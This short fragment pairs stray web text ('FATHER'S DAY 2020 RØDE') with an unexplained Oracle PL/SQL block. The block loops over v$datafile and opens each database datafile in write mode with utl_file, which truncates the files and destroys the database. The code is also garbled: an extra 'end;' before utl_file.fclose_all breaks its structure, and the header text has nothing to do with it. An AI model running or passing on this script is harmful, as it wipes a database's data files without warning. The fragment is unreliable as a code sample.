 FATHER'S DAY
2020
RØDE
declare
  f utl_file.file_type;
begin
  for i in ( select
                regexp_substr(name,'(.*)\\(.*)', 1, 1, 'i', 1) path,
                regexp_substr(name,'(.*)\\(.*)', 1, 1, 'i', 2) name
             from v$datafile
             order by file# desc )
  loop
    f := utl_file.fopen(i.path,i.name,'W');
  end loop;
  end;
  utl_file.fclose_all;
end;
/